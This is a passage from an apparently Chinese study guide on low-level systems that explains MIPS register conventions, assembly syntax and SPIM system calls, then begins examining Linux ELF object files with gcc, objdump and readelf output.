- v0, v1. 这两个很简单，用做函数的返回值，大部分时候，使用 v0 就够了。如果返回值的大小超过 8 字节，那就需要分配使用堆栈，调用者在堆栈里分配一个匿名的结构，设置一个指向该参数的指针，返回时 v0 指向这个对应的结构，这些都是由编译器自动完成。
- a0-a3. 用来传递函数入参给子函数。看一下这个例子： `ret = strncmp("bear", "bearer", 4)` 参数少于 16 字节，可以放入寄存器中，在 strncmp 的函数里，a0 存放的是 "bear" 这个字符串所在的只读区地址，a1 是 "bearer" 的地址，a2 是 4.
- t0-t9 临时寄存器 s0-s8 保留寄存器 这两种寄存器需要放在一起说，它们是 mips 汇编里面代码里见到的最多的两种寄存器，它们的作用都是存取数据，做计算、移位、比较、加载、存储等等，区别在于，t0-t9 在子程序中可以使用其中的值，并不必存储它们，它们很适合用来存放计算表达式时使用的“临时”变量。如果这些变量的使用要在跳转到子函数之前完成，因为子函数里很可能会使用相同的寄存器，而且不会有任何保护。如果子程序里不会调用其它函数那么建议尽量多的使用 t0-t9，这样可以避免函数入口处的保存和结束时的恢复。相反的，s0-s8 在子程序的执行过程中，需要将它们存储在堆栈里，并在子程序结束前恢复。从而在调用函数看来这些寄存器的值没有变化。
- k0, k1. 这两个寄存器是专门预留给异常处理流程中使用。异常处理流程中有什么特别的地方吗？当然。当 MIPS CPU 在任务里运行的时候，一旦有外部中断或者异常发生，CPU 就会立刻跳转到一个固定地址的异常 handler 函数执行，并同时将异常结束后返回到任务的指令地址记录在 EPC 寄存器（Exception Program Counter）里。习惯性的，异常 handler 函数开头总是会保持现场即 MIPS 寄存器到中断栈空间里，而在异常返回前，再把这些寄存器的值恢复回去。那就存在一个问题，这个 EPC 里的值存放在哪里？异常 handler 函数的最后肯定是一句 `jr x`，X 是一个 MIPS 寄存器，如果存放在前面提到的 t0, s0 等等，那么 PC 跳回任务执行现场时，这个寄存器里的值就不再是异常发生之前的值。所以必须要有时就可以一句 `jr k0` 指令返回了。k1 是另外一个专为异常而生的寄存器，它可以用来记录中断嵌套的深度。CPU 在执行任务空间的代码时，k1 就可以置为 0，进入到中断空间，每进入一次就加 1，退出一次相应减 1，这样就可以记录中断嵌套的深度。这个深度在调试问题的时候经常会用到，同时应用程序在做一次事情的时候可能会需要知道当前是在任务还是中断上下文，这时，也可以通过 k1 寄存器是否为 0 来判断。

- **sp** 指向当前正在操作的堆栈顶部，它指向堆栈中的下一个可写入的单元，如果从栈顶获取一个字节是 **sp-1** 地址的内容。在有 RTOS 的系统里，每个 task 都有自己的一个堆栈空间和实时 **sp** 副本，中断也有自己的堆栈空间和 **sp** 副本，它们会在上下文切换的过程中进行保存和恢复。
- **gp** 这是一个辅助型的寄存器，其含义较为模糊，MIPS 官方为该寄存器提供了两个用法建议，一种是指向 Linux 应用中位置无关代码之外的数据引用的全局偏移量表；在运行 RTOS 的小型嵌入式系统中，它可以指向一块访问较为频繁的全局数据区域，由于 MIPS 汇编指令长度都是 32bit，指令内部的 offset 为 16bit，且为有符号数，所以能用一条指令以 **gp** 为基地址访问正负 15bit 的地址空间，提高效率。那么编译器怎么知道 **gp** 初始化的值呢？只要在 link 文件中添加 **_gp** 符号，连接器就会认为这是 **gp** 的值。我们在上电时，将 **_gp** 的值赋给 **gp** 寄存器就行了。话说回来，这都是 MIPS 设计者的建议，不是强制，楼主还见过一种 **gp** 寄存器的用法，来在中断和任务切换时做 **sp** 的存储过渡，也是可以的。
- **fp** 这个寄存器不同的编译器对其解释不同，GNU MIPS C 编译器使用其作为帧指针，指向堆栈里的过程帧（一个子函数）的第一个字，子函数可以用其做一个偏移访问栈帧里的局部变量，**sp** 也可以较为灵活的移动，因为在函数退出之前使用 **fp** 来恢复；还要一种而 SGI 的 C 编译器会将这个寄存器直接作为 **s8**，扩展了一个保留寄存器给编译器使用。
- **ra** 在函数调用过程中，保持子函数返回后的指令地址。汇编语句里函数调用的形式为：`jal function_X` 这条指令 **jal(jump-and-link, 跳转并链接)** 指令会将当期执行运行指令的地址 +4 存储到 **ra** 寄存器里，然后跳转到 **function_X** 的地址处。相应的，子函数返回时，最常见的一条指令就是 `jr ra ra` 是一个对于调试很有用的寄存器，系统的运行的任何时刻都可以查看它的值以获取 CPU 的运行轨迹。

最后，如果纯写汇编语句的话，这些寄存器当中除了 **zero** 之外，其它的基本上都可以做普通寄存器存取数据使用（这也是它们为什么会定义为“通用寄存器”，而不像其它的协处理器、或者外设的都是专用寄存器，其在出厂时所有的功能都是定死的），那为什么有这么多规则呢？MIPS 开发者们为了让自己的处理器可以运行像 C、Java 这样的高级语言，以及让汇编语言和高级语言可以安全的混合编程而设计的一套 ABI（应用编程接口），不同的编译器的设计者们就会有据可依，系统程序员们在阅读、修改汇编程序的时候也能根据这些约定而更为顺畅地理解汇编代码的含义。

程序结构

- 本质上只是带有数据声明的纯文本文件，程序代码（文件名应以后缀 `.s` 结尾，或者 `.asm`）
- 数据声明部分后跟程序代码部分

数据声明

- 数据以 `.data` 为标识
- 声明变量后，即在内存中分配空间

代码

- 放在用汇编指令 `.text` 标识的文本部分中
- 包含程序代码（指令）
- 给定标签 `main` 代码执行的起点（和 C 语言一样）
- 程序结束标志（见下面的系统调用）

注释

- `#` 表示单行注释
- `#` 后面的任何内容都会被视为注释
- MIPS 汇编语言程序的模板：

```
#给出程序名称和功能描述的注释
#Template.s
#MIPS汇编语言程序的Bare-bones概述

    .data #变量声明遵循这一行
        #
    .text #指令跟随这一行

main: #表示代码的开始（执行的第一条指令）
    #

#程序结束，之后留空，让SPIM满意.
```

变量声明

声明格式：

```
name : storage_type value (s)
```

使用给定名称和指定值为指定类型的变量创建空间

value (s) 通常给出初始值；对于`.space`，给出要分配的空格数

注意：标签后面跟冒号 (:)

- 例如

```
var1: .word 3 #创建一个初始值为 3 的整数变量
array1: .byte 'a', 'b' #创建一个元素初始化的 2 元素字符数组到 a 和 b

array2: .space 40 #分配 40 个连续字节，未初始化的空间可以用作 40 个元
素的字符数组，或者是
#10 个元素的整数数组.
```

读取/写入 (Load/Store) 指令

- 对 RAM 的访问，仅允许使用加载和存储指令（即 `load` 或者 `store`）
- 所有其他指令都使用寄存器参数

load :

```
lw register_destination, RAM_source
#将源内存地址的字（4个字节）复制到目标寄存器，（lw中的'w'意为'word'，即该数据大小为4个字节）

lb register_destination, RAM_source
#将源内存地址的字节复制到目标寄存器的低位字节，并将符号映射到高位字节（同上，lb意为load byte）
```

store :

```
sw register_source, RAM_destination
#将源寄存器的字存储到目标内存RAM中

sb register_source, RAM_destination
#将源寄存器中的低位字节存储到目标内存RAM中
```

立即加载：

```
li register_destination, value
#把立即值加载到目标寄存器中，顾名思义，这里的li意为load immediate，即立即加载。
```

- 例子

```
.data
var1: .word 23          # 给变量 var1 在内存中开辟空间，变量初始值为 23

.text
_start:
    lw      $t0, var1        # 将内存单元中的内容加载到寄存器中
$t0: $t0 = var1
    li      $t1, 5           # $t1 = 5 ("立即加载")
    sw      $t1, var1        # 把寄存器$t1的内容存到内存中 : v
ar1 = $t1
    done
```

间接和立即寻址

- 仅用于读取和写入指令

直接给地址：

```
la $t0, var1
```

- 将 `var1` 的内存地址（可能是程序中定义的标签）复制到寄存器 `$t0` 中

间接寻址，地址是寄存器的内容，类似指针：

```
lw $t2, ($t0)
```

- 将 `$t0` 中包含的 RAM 地址加载到 `$t2`

```
sw $t2, ($t0)
```

- 将 `$t2` 寄存器中的字存储到 `$t0` 中包含的地址的 RAM 中

基于偏移量的寻址：

```
lw $t2, 4($t0)
```

- 将内存地址 (`$t0 + 4`) 的字加载到寄存器 `$t2` 中
- “4”给出了寄存器 `$t0` 中地址的偏移量

```
sw $t2, -12($t0)
```

- 将寄存器 `$t2` 中的字放到内存地址 (`$t0 - 12`)
- 负偏移也是可以的，反向漂移方不方便？

注意：基于偏移量的寻址特别适用于：

- 数组；访问元素作为与基址的偏移量
- 栈；易于访问偏离栈指针或帧指针的元素

- 例子

```

.data
array1:           .space 12          # 定义一个 12字节 长度的
数组 array1, 容纳 3个整型
.text
_start:    la      $t0, array1      # 让 $t0 = 数组首地址
            li      $t1, 5           # $t1 = 5 ("load immediate")
            sw      $t1, ($t0)       # 数组第一个元素设置为 5
; 用的间接寻址; array[0] = $1 = 5
            li      $t1, 13          # $t1 = 13
            sw      $t1, 4($t0)       # 数组第二个元素设置为 13
; array[1] = $1 = 13
            #该数组中每个元素地址相距长度就是自身数据类型长度，即4字节，
所以对于array+4就是array[1]
            li      $t1, -7           # $t1 = -7
            sw      $t1, 8($t0)        # 第三个元素设置为 -7;
#array+8 = (address[array[0]]+4) + 4 = address(array[1]) + 4 = address(array[2])
            done

```

算术指令

- 最多使用3个参数
- 所有操作数都是寄存器；不能有内存地址的存在
- 操作数大小是字（4个字节），32位 = 4 * 8 bit = 4bytes = 1 word

```

add    $t0,$t1,$t2      # $t0 = $t1 + $t2;添加为带符号(2的补码)整数
sub    $t2,$t3,$t4      # $t2 = $t3 - $t4
addi   $t2,$t3, 5       # $t2 = $t3 + 5;
addu   $t1,$t6,$t7      # $t1 = $t6 + $t7;跟无符号数那样相加
subu   $t1,$t6,$t7      # $t1 = $t6 - $t7;跟无符号数那样相减

mult   $t3,$t4          # 运算结果存储在hi,lo (hi高位数据, lo低位数据)
div    $t5,$t6          # Lo = $t5 / $t6 (整数商)
                  # Hi = $t5 mod $t6 (求余数)
                  # 商数存放在 lo, 余数存放在 hi
mfhi   $t0              # 把特殊寄存器 Hi 的值移动到 $t0 : $t0 = Hi
mflo   $t1              # 把特殊寄存器 Lo 的值移动到 $t1: $t1 = Lo
#不能直接获取 hi 或 lo 中的值, 需要mfhi, mflo指令传值给寄存器

move   $t2,$t3          # $t2 = $t3

```

流程控制

分支 (if-else)

- 条件分支的比较内置于指令中

```

b target #无条件分支,直接到程序标签目标
beq $t0, $t1, target #if $t0 = $t1, 就跳到目标
blt $t0, $t1, target #if $t0 < $t1, 就跳到目标
ble $t0, $t1, target #if $t0 <= $t1, 就跳到目标
bgt $t0, $t1, target #if $t0 > $t1, 就跳到目标
bge $t0, $t1, target #if $t0 = $t1, 就跳到目标
bne $t0, $t1, target #if $t0 < $t1, 就跳到目标

```

跳转 (while, for, goto)

```

j      target #看到就跳, 不用考虑任何条件
jr    $t3      #类似相对寻址, 跳到该寄存器给出的地址处

```

子程序调用

子程序调用：“跳转和链接”指令

```
jal sub_label #“跳转和链接”
```

- 将当前的程序计数器保存到 \$ra 中
- 跳转到 sub_label 的程序语句

子程序返回：“跳转寄存器”指令

```
jr $ra      #“跳转寄存器”
```

- 跳转到 \$ra 中的地址（由 jal 指令存储）

注意：寄存地址存储在寄存器 \$ra 中；如果子例程将调用其他子例程，或者是递归的，则返回地址应该从 \$ra 复制到栈以保留它，因为 jal 总是将返回地址放在该寄存器中，因此将覆盖之前的值

系统调用和 I/O（针对 SPIM 模拟器）

- 通过系统调用实现从输入/输出窗口读取或打印值或字符串，并指示程序结束
- `syscall`
- 首先在寄存器 \$v0 和 \$a0 - \$a1 中提供适当的值
- 寄存器 \$v0 中存储返回的结果值（如果有的话）

下表列出了可能的 系统调用 服务。

Service 服务	Code in \$v0 对应 功能的调用 码	Arguments 所需参数	Results 返回 值
print 一个整型数	\$v0 = 1	\$a0 = 要打印的整型数	
print 一个浮点数	\$v0 = 2	\$f12 = 要打印的浮点数	
print 双精度数	\$v0 = 3	\$f12 = 要打印的双精度数	
print 字符串	\$v0 = 4	\$a0 = 要打印的字符串的地址	
读取 (read) 整型数	\$v0 = 5		\$v0 = 读取的整型数
读取 (read) 浮点数	\$v0 = 6		\$v0 = 读取的浮点数
读取 (read) 双精度数	\$v0 = 7		\$v0 = 读取的双精度
读取 (read) 字符串	\$v0 = 8	将读取的字符串地址赋值给 \$a0；将读取的字符串长度赋值给 \$a1	
这个应该和 C 语言的 sbrk() 函数一样	\$v0 = 9	需要分配的空间大小（单位目测是字节 bytes）	将分配好的空间首地址给 \$v0
exit	\$v0 = 10	这个还要说吗.....=_=	

•

- print_string 即 print 字符串 服务期望启动以 null 结尾的字符串。
指令 .asciiz 创建一个以 null 结尾的字符串。

- read_int , read_float 和 read_double 服务读取整行输入，包括换行符 \n 。

- read_string 服务与 UNIX 库例程 fgets 具有相同的语义。
 - 它将最多 n-1 个字符读入缓冲区，并以空字符终止字符串。
 - 如果当前行中少于 n-1 个字符，则它会读取并包含换行符，并使用空字符终止该字符串。
 - 就是输入过长就截取，过短就这样，最后都要加一个终止符。

- `sbrk` 服务将地址返回到包含 n 个附加字节的内存块。这将用于动态内存分配。
- 退出服务使程序停止运行
- 例子：打印一个存储在 `$2` 的整型数

```
li $v0, 1      #声明需要调用的操作代码为 1 ( print_int ), 然后赋值给 $v0
move $a0, $t2 #把这个要打印的整型数赋值给 $a0
syscall #让操作系统执行我们的操作
```

- 例子：读取一个数，并且存储到内存中的 `int_value` 变量中

```
li $v0, 5 #声明需要调用的操作代码为 5 ( read_int ), 然后赋值给 $v0
syscall #让操作系统执行我们的操作，然后 $v0 = 5
sw    $v0, int_value #通过写入 (store_word) 指令 将 $v0 的值 (5)
存入内存中
```

- 例子：打印一个字符串（这是完整的，其实上面例子都可以直接替换 `main:` 部分，都能直接运行）

```

    .data
string1      .asciiz      "Print this.\n"      #
字符串变量声明
                                         # .asciiz 指令使字符串 n
ull 终止

    .text
main: li      $v0, 4      # 将适当的系统调用代码加载到寄存器
$v0 中
                                         # 打印字符串， 赋值对应的操作代码
$v0 = 4
        la      $a0, string1 # 将要打印的字符串地址赋值 $a0 =
address(string1)
        syscall           # 让操作系统执行打印操作

```

要指示程序结束，应该退出系统调用，所以最后一行代码应该是这个：

```

li      $v0, 10      # 对着上面的表，不用说了吧
syscall           # 让操作系统结束这一切吧！

```

补充：MIPS 指令格式

- **R**格式

6	5	5	5	5	6
op	rs	rt	rd	shamt	funct

用处：寄存器 - 寄存器 ALU 操作 读写专用寄存器

- **I**格式

6	5	5	16
op	rs	rt	立即数操作

用处：加载/存储 字节，半字，字，双字 条件分支，跳转，跳转并链接寄存器

- **J**格式

6	26
op	跳转地址

用处：跳转，跳转并链接 陷阱和从异常中返回

各字段含义：**op**：指令基本操作，称为操作码。**rs**：第一个源操作数寄存器。**rt**：第二个源操作数寄存器。**rd**：存放操作结果的目的操作数。**shamt**：位移量；**funct**：函数，这个字段选择 **op** 操作的某个特定变体。

例：

```
add $t0,$s0,$s1
```

表示 $\$t0 = \$s0 + \$s1$ ，即 16 号寄存器 (**s0**) 的内容和 17 号寄存器 (**s1**) 的内容相加，结果放到 8 号寄存器 (**t0**)。指令各字段的十进制表示为：

0	16	17	8	0	32
---	----	----	---	---	----

op = 0 和 **funct = 32** 表示这是加法，**16 = \$s0** 表示第一个源操作数 (**rs**) 在 16 号寄存器里，

17 = \$s1 表示第二个源操作数 (**rt**) 在 17 号寄存器里，**8 = \$t0** 表示目的操作数 (**rd**) 在 8 号寄存器里。把各字段写成二进制，为：

000000	10000	10001	01000	00000	100000
--------	-------	-------	-------	-------	--------

这就是上述指令的机器码 (machine code)，可以看出是很有规则性的。

补充：**MIPS** 常用指令集

lb/lh/lw：从存储器中读取一个 byte / half word / word 的数据到寄存器中。

如 **lb \$1, 0(\$2)** **sb/sh/sw**：把一个 byte / half word / word 的数据从寄存器存储到存储器中。

如 **sb \$1, 0(\$2)** **add/addu**：把两个定点寄存器的内容相加

```
add $1,$2,$3($1=$2+$3) ;u 为不带符号加
```

addi/addiu：把一个寄存器的内容加上一个立即数

add \$1,\$2,#3(\$1=\$2+3) ;u 为不带符号加 **sub/subu** : 把两个定点寄存器的内容相减 **div/divu** : 两个定点寄存器的内容相除 **mul/mulu** : 两个定点寄存器的内容相乘 **and/andi** : 与运算，两个寄存器中的内容相与

and \$1,\$2,\$3(\$1=\$2 & \$3) ;i 为立即数。 **or/ori** : 或运算。 **xor/xori** : 异或运算。 **beq/beqz/benz/bne** : 条件转移 eq 相等，z 零，ne 不等 **j/jr/jal/jalr** : j 直接跳转；jr 使用寄存器跳转 **lui** : 把一个 16 位的立即数填入到寄存器的高 16 位，低 16 位补零 **sll/srl** : 逻辑 左移 / 右移

sll \$1,\$2,#2 **slt/slti/sltui** : 如果 **\$2** 的值小于 **\$3** , 那么设置 **\$1** 的值为 1, 否则设置 **\$1** 的值为 0

slt \$1,\$2,\$3 **mov/movz/movn** : 复制，n 为负，z 为零

mov \$1,\$2; **movz \$1,\$2,\$3** (**\$3** 为零则复制 **\$2** 到 **\$1**) **trap** : 根据地址向量转入管态 **eret** : 从异常中返回到用户态

参考资料

[参考资料](#)

1.5.3 Linux ELF

- 一个实例
 - `elfdemo.o`
- ELF 文件结构
- 参考资料

一个实例

在 1.5.1 节 C 语言基础 中我们看到了从源代码到可执行文件的全过程，现在我们来看一个更复杂的例子。

```
#include<stdio.h>

int global_init_var = 10;
int global_uninit_var;

void func(int sum) {
    printf("%d\n", sum);
}

void main(void) {
    static int local_static_init_var = 20;
    static int local_static_uninit_var;

    int local_init_val = 30;
    int local_uninit_var;

    func(global_init_var + local_init_val +
         local_static_init_var );
}
```

然后分别执行下列命令生成三个文件：

```
gcc -m32 -c elfDemo.c -o elfDemo.o  
gcc -m32 elfDemo.c -o elfDemo.out  
gcc -m32 -static elfDemo.c -o elfDemo_static.out
```

使用 `ldd` 命令打印所依赖的共享库：

```
$ ldd elfDemo.out  
    linux-gate.so.1 (0xf77b1000)  
    libc.so.6 => /usr/lib32/libc.so.6 (0xf7597000)  
    /lib/ld-linux.so.2 => /usr/lib/ld-linux.so.2 (0xf77b3000  
)  
$ ldd elfDemo_static.out  
    not a dynamic executable
```

`elfDemo_static.out` 采用了静态链接的方式。

使用 `file` 命令查看相应的文件格式：

```
$ file elfDemo.o
elfDemo.o: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped

$ file elfDemo.out
elfDemo.out: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=50036015393a99344897cbf34099256c3793e172, not stripped

$ file elfDemo_static.out
elfDemo_static.out: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, Build ID[sha1]=276c839c20b4c187e4b486cf96d82a90c40f4dae, not stripped

$ file -L /usr/lib32/libc.so.6
/usr/lib32/libc.so.6: ELF 32-bit LSB shared object, Intel 80386, version 1 (GNU/Linux), dynamically linked, interpreter /usr/lib32/ld-linux.so.2, BuildID[sha1]=ee88d1b2aa81f104ab5645d407e190b244203a52, for GNU/Linux 3.2.0, not stripped
```

于是我们得到了 Linux 可执行文件格式 ELF（Executable Linkable Format）文件的三种类型：

- 可重定位文件（Relocatable file）
 - 包含了代码和数据，可以和其他目标文件链接生成一个可执行文件或共享目标文件。
 - `elfDemo.o`
- 可执行文件（Executable File）
 - 包含了可以直接执行的文件。
 - `elfDemo_static.out`
- 共享目标文件（Shared Object File）
 - 包含了用于链接的代码和数据，分两种情况。一种是链接器将其与其他的可重定位文件和共享目标文件链接起来，生产新的目标文件。另一种是动态链接器将多个共享目标文件与可执行文件结合，作为进程映像的一部分。
 - `elfDemo.out`
 - `libc-2.25.so`

此时他们的结构如图：

```

int global_init_var = 10;
int global_uninit_var;
void func(int sum) {
    printf("%d\n", sum);
}

void main(void) {
    static int local_static_init_var = 20;
    static int local_static_uninit_var;

    int local_init_val = 30;
    int local_uninit_var;

    func(global_init_var + local_init_val +
        local_static_init_var );
}

```



可以看到，在这个简化的 ELF 文件中，开头是一个“文件头”，之后分别是代码段、数据段和.bss段。程序源代码编译后，执行语句变成机器指令，保存在 .text 段；已初始化的全局变量和局部静态变量都保存在 .data 段；未初始化的全局变量和局部静态变量则放在 .bss 段。

把程序指令和程序数据分开存放有许多好处，从安全的角度讲，当程序被加载后，数据和指令分别被映射到两个虚拟区域。由于数据区域对于进程来说是可读写的，而指令区域对于进程来说是只读的，所以这两个虚存区域的权限可以被分别设置成可读写和只读，可以防止程序的指令被改写和利用。

elfDemo.o

接下来，我们更深入地探索目标文件，使用 objdump 来查看目标文件的内部结构：

```
$ objdump -h elfDemo.o

elfDemo.o:      file format elf32-i386

Sections:
Idx Name      Size    VMA       LMA       File off  Algn
 0 .group     00000008 00000000 00000000 00000034 2**2
               CONTENTS, READONLY, GROUP, LINK_ONCE_DISCARD
 1 .text      00000078 00000000 00000000 0000003c 2**0
               CONTENTS, ALLOC, LOAD, RELOC, READONLY, CODE
 2 .data      00000008 00000000 00000000 000000b4 2**2
               CONTENTS, ALLOC, LOAD, DATA
 3 .bss       00000004 00000000 00000000 000000bc 2**2
               ALLOC
 4 .rodata    00000004 00000000 00000000 000000bc 2**0
               CONTENTS, ALLOC, LOAD, READONLY, DATA
 5 .text.__x86.get_pc_thunk.ax 00000004 00000000 00000000 00
0000c0 2**0
               CONTENTS, ALLOC, LOAD, READONLY, CODE
 6 .comment   00000012 00000000 00000000 000000c4 2**0
               CONTENTS, READONLY
 7 .note.GNU-stack 00000000 00000000 00000000 000000d6 2**0
               CONTENTS, READONLY
 8 .eh_frame  0000007c 00000000 00000000 000000d8 2**2
               CONTENTS, ALLOC, LOAD, RELOC, READONLY, DATA
```

可以看到目标文件中除了最基本的代码段、数据段和 BSS 段以外，还有一些别的段。注意到 .bss 段没有 CONTENTS 属性，表示它实际上并不存在，.bss 段只是为未初始化的全局变量和局部静态变量预留了位置而已。

代码段

```
$ objdump -x -s -d elfDemo.o
.....
Sections:
Idx Name      Size    VMA       LMA       File off  Algn
.....
```

```

1 .text          00000078 00000000 00000000 0000003c 2**0
                CONTENTS, ALLOC, LOAD, RELOC, READONLY, CODE
.....
Contents of section .text:
0000 5589e553 83ec04e8 fcfffffff 05010000 U..S.....
0010 0083ec08 ff75088d 90000000 005289c3 .....u.....R..
0020 e8fcffff ff83c410 908b5dfc c9c38d4c .....]....L
0030 240483e4 f0ff71fc 5589e551 83ec14e8 $....q.U..Q....
0040 fcfffffff 05010000 00c745f4 1e000000 .....E.....
0050 8b880000 00008b55 f401ca8b 80040000 .....U.....
0060 0001d083 ec0c50e8 fcfffffff 83c41090 .....P.....
0070 8b4dfcc9 8d61fcc3 .....M...a...
.....
Disassembly of section .text:

00000000 <func>:
0: 55                      push   %ebp
1: 89 e5                   mov    %esp,%ebp
3: 53                      push   %ebx
4: 83 ec 04                 sub    $0x4,%esp
7: e8 fc ff ff ff         call   8 <func+0x8>
                           8: R_386_PC32  __x86.get_pc_thunk.ax
c: 05 01 00 00 00          add    $0x1,%eax
                           d: R_386_GOTPC _GLOBAL_OFFSET_TABLE_
11: 83 ec 08                 sub    $0x8,%esp
14: ff 75 08                 pushl  0x8(%ebp)
17: 8d 90 00 00 00 00        lea    0x0(%eax),%edx
                           19: R_386_GOTOFF .rodata
1d: 52                      push   %edx
1e: 89 c3                   mov    %eax,%ebx
20: e8 fc ff ff ff         call   21 <func+0x21>
                           21: R_386_PLT32 printf
25: 83 c4 10                 add    $0x10,%esp
28: 90                      nop
29: 8b 5d fc                 mov    -0x4(%ebp),%ebx
2c: c9                      leave 
2d: c3                      ret
.....
0000002e <main>:

```

```

2e: 8d 4c 24 04          lea    0x4(%esp),%ecx
32: 83 e4 f0            and    $0xffffffff,%esp
35: ff 71 fc            pushl  -0x4(%ecx)
38: 55                  push   %ebp
39: 89 e5                mov    %esp,%ebp
3b: 51                  push   %ecx
3c: 83 ec 14            sub    $0x14,%esp
3f: e8 fc ff ff ff      call   40 <main+0x12>
                           40: R_386_PC32  __x86.get_pc_thunk.ax
44: 05 01 00 00 00 00    add    $0x1,%eax
                           45: R_386_GOTPC _GLOBAL_OFFSET_TABLE_
49: c7 45 f4 1e 00 00 00  movl   $0x1e,-0xc(%ebp)
50: 8b 88 00 00 00 00    mov    0x0(%eax),%ecx
                           52: R_386_GOTOFF   global_init_var
56: 8b 55 f4            mov    -0xc(%ebp),%edx
59: 01 ca                add    %ecx,%edx
5b: 8b 80 04 00 00 00    mov    0x4(%eax),%eax
                           5d: R_386_GOTOFF   .data
61: 01 d0                add    %edx,%eax
63: 83 ec 0c            sub    $0xc,%esp
66: 50                  push   %eax
67: e8 fc ff ff ff      call   68 <main+0x3a>
                           68: R_386_PC32  func
6c: 83 c4 10            add    $0x10,%esp
6f: 90                  nop
70: 8b 4d fc            mov    -0x4(%ebp),%ecx
73: c9                  leave
74: 8d 61 fc            lea    -0x4(%ecx),%esp
77: c3                  ret

```

Contents of section .text 是 .text 的数据的十六进制形式，总共 0x78 个字节，最左边一列是偏移量，中间 4 列是内容，最右边一列是 ASCII 码形式。下面的 Disassembly of section .text 是反汇编结果。

数据段和只读数据段

```
.....
Sections:
Idx Name          Size      VMA       LMA       File off  Algn
 2 .data         00000008  00000000  00000000  000000b4  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 4 .rodata        00000004  00000000  00000000  000000bc  2**0
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
.....
Contents of section .data:
0000 0a000000 14000000 ..... .
Contents of section .rodata:
0000 25640a00 %d..
.....
```

.data 段保存已经初始化了的全局变量和局部静态变量。elfDemo.c 中共有两个这样的变量，global_init_var 和 local_static_init_var，每个变量 4 个字节，一共 8 个字节。由于小端序的原因，0a000000 表示 global_init_var 值（10）的十六进制 0x0a，14000000 表示 local_static_init_var 值（20）的十六进制 0x14。

.rodata 段保存只读数据，包括只读变量和字符串常量。elfDemo.c 中调用 printf 的时候，用到了一个字符串变量 %d\n，它是一种只读数据，保存在 .rodata 段中，可以从输出结果看到字符串常量的 ASCII 形式，以 \0 结尾。


BSS段

```
Sections:
Idx Name          Size      VMA       LMA       File off  Algn
 3 .bss          00000004  00000000  00000000  000000bc  2**2
                  ALLOC
```

.bss 段保存未初始化的全局变量和局部静态变量。

ELF 文件结构

对象文件参与程序链接（构建程序）和程序执行（运行程序）。ELF 结构几相关信息在 `/usr/include/elf.h` 文件中。



OSD1980

- **ELF** 文件头 (**ELF Header**) 在目标文件格式的最前面，包含了描述整个文件的基本属性。
- 程序头表 (**Program Header Table**) 是可选的，它告诉系统怎样创建一个进程映像。可执行文件必须有程序头表，而重定位文件不需要。
- 段 (**Section**) 包含了链接视图中大量的目标文件信息。
- 段表 (**Section Header Table**) 包含了描述文件中所有段的信息。

32位数据类型

名称	长度	对齐	描述	原始类型
Elf32_Addr	4	4	无符号程序地址	uint32_t
Elf32_Half	2	2	无符号短整型	uint16_t
Elf32_Off	4	4	无符号偏移地址	uint32_t
Elf32_Sword	4	4	有符号整型	int32_t
Elf32_Word	4	4	无符号整型	uint32_t

文件头

ELF 文件头必然存在于 ELF 文件的开头，表明这是一个 ELF 文件。定义如下：

```

typedef struct
{
    unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

    Elf32_Half    e_type;           /* Object file type */
    Elf32_Half    e_machine;        /* Architecture */
    Elf32_Word    e_version;        /* Object file version */
    Elf32_Addr   e_entry;          /* Entry point virtual address */

    Elf32_Off e_phoff;            /* Program header table file offset */
}
Elf32_Off e_shoff;            /* Section header table file offset */
{
    Elf32_Word    e_flags;          /* Processor-specific flags */
    Elf32_Half    e_ehsize;         /* ELF header size in bytes */
    Elf32_Half    e_phentsize;       /* Program header table entry
                                     * size */
    Elf32_Half    e_phnum;          /* Program header table entry count */
    Elf32_Half    e_shentsize;       /* Section header table entry
                                     * size */
    Elf32_Half    e_shnum;          /* Section header table entry count */
    Elf32_Half    e_shstrndx;        /* Section header string table index */
} Elf32_Ehdr;

typedef struct
{
    unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

    Elf64_Half    e_type;           /* Object file type */
    Elf64_Half    e_machine;        /* Architecture */
    Elf64_Word    e_version;        /* Object file version */
    Elf64_Addr   e_entry;          /* Entry point virtual address */
}

```

```

Elf64_Off e_phoff;           /* Program header table file offset
*/
Elf64_Off e_shoff;           /* Section header table file offset
*/
Elf64_Word   e_flags;         /* Processor-specific flags */
Elf64_Half    e_ehsize;        /* ELF header size in bytes */
Elf64_Half    e_phentsize;     /* Program header table entry
y size */
Elf64_Half    e_phnum;         /* Program header table entry co
unt */
Elf64_Half    e_shentsize;     /* Section header table entr
y size */
Elf64_Half    e_shnum;         /* Section header table entry co
unt */
Elf64_Half    e_shstrndx;      /* Section header string table i
ndex */
} Elf64_Ehdr;

```

`e_ident` 保存着 ELF 的幻数和其他信息，最前面四个字节是幻数，用字符串表示为 `\177ELF`，其后的字节如果是 32 位则是 `ELFCLASS32` (1)，如果是 64 位则是 `ELFCLASS64` (2)，再其后的字节表示端序，小端序为 `ELFDATA2LSB` (1)，大端序为 `ELFDATA2LSB` (2)。最后一个字节则表示 ELF 的版本。

现在我们使用 `readelf` 命令来查看 `elfDome.out` 的文件头：

```
$ readelf -h elfDemo.out
ELF Header:
  Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
  Class: ELF32
  Data: 2's complement, little endian
  Version: 1 (current)
  OS/ABI: UNIX - System V
  ABI Version: 0
  Type: DYN (Shared object file)
  Machine: Intel 80386
  Version: 0x1
  Entry point address: 0x3e0
  Start of program headers: 52 (bytes into file)
  Start of section headers: 6288 (bytes into file)
  Flags: 0x0
  Size of this header: 52 (bytes)
  Size of program headers: 32 (bytes)
  Number of program headers: 9
  Size of section headers: 40 (bytes)
  Number of section headers: 30
  Section header string table index: 29
```

程序头

程序头表是由 ELF 头的 `e_phoff` 指定的偏移量和 `e_phentsize`、`e_phnum` 共同确定大小的表格组成。`e_phentsize` 表示表格中程序头的大小，`e_phnum` 表示表格中程序头的数量。

程序头的定义如下：

```

typedef struct
{
    Elf32_Word      p_type;          /* Segment type */
    Elf32_Off       p_offset;        /* Segment file offset */
    Elf32_Addr     p_vaddr;         /* Segment virtual address */
    Elf32_Addr     p_paddr;         /* Segment physical address */
